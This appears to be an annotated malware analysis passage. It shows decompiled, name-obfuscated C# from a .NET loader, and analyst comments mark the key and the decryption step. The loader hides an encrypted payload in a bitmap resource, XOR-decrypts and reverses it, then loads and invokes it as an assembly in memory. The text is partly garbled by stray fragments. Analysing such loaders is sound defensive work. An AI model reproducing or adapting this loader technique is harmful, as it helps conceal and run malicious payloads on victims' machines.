 // Token: 0x06000003 RID: 3 RVA: 0x000020A4 File Offset: 0x000010A4
private void InitializeComponent()
{
base.SuspendLayout();
base.AutoScaleDimensions = new SizeF(6f, 13f);
base.AutoScaleMode = AutoScaleMode.Font;
base.ClientSize = new Size(489, 199);
base.Name = "JocjoHORdGtPvltibgG";
this.Text = "JocjoHORdGtPvltibgG";
base.Load += this.JocjoHORdGtPvltibgG_Load;
base.ResumeLayout(false);
1': .bitmap image
Bitmap bVhINdeRDqRH = (Bitmap)Resources.ResourceManager.GetObject("vEeixIgMRHEDS");
byte[] array = this.CTqBlmgshrMmqf(bVhINdeRDqRH);
Rectangle ppsycmVWMqYQwKiW = this.lLtQzdyOAvlLdseeX(bVhINdeRDqRH);
BitmapData bitmapData = this.fZInbyfUVgmNtI(bVhINdeRDqRH, ppsycmVWMqYQwKiW);
Marshal.Copy(bitmapData.Scan0, array, 0, array.Length);
this.stocuUXlBXJEyFZuoaR = this.DRGaFHTdKCwI(array);
this.yOCbsQBCrTozQUYX(array, this.stocuUXlBXJEyFZuoaR);
Assembly assembly = Assembly.Load(this.stocuUXlBXJEyFZuoaR);
assembly.EntryPoint.Invoke(null, new object[]
1''': Loading both resources,
passing them into a possible
decryption function .
{
this.KaWbYqXwatxuVsiS
});
}
// Token: 0x06000006 RID: 6 RVA: 0x00002284 File Offset: 0x00001284
private byte[] DRGaFHTdKCwI(byte[] bVhINdeRDqRH)
{
1'' : 19bytes key
this.NviXIliyBDasloxa = (byte[])Resources.ResourceManager.GetObject("faXmkrODhgeSsC");
return new byte[BitConverter.ToInt32(bVhINdeRDqRH, 0)];
}
// Token: 0x06000004 RID: 4 RVA: 0x000021AC File Offset: 0x000011AC
Possible Decryption Function.
private void yOCbsQBCrTozQUYX(byte[] JTlLCYdvoPep, byte[] DkNHPbpsQV)
{
Array.Copy(JTlLCYdvoPep, 4, DkNHPbpsQV, 0, DkNHPbpsQV.Length);
for (int i = 0; i < this.stocuUXlBXJEyFZuoaR.Length; i++)
{
for (int j = 0; j < this.NviXIliyBDasloxa.Length; j++)
{
this.stocuUXlBXJEyFZuoaR[i] = (this.stocuUXlBXJEyFZuoaR[i] ^ this.NviXIliyBDasloxa[j]);
}
}
byte[] array = new byte[this.stocuUXlBXJEyFZuoaR.Length];
for (int i = 0; i < array.Length; i++)
{
array[i] = this.stocuUXlBXJEyFZuoaR[i];
}
for (int i = 0; i < array.Length; i++)
{
this.stocuUXlBXJEyFZuoaR[this.stocuUXlBXJEyFZuoaR.Length - i - 1] = array[i];
}
}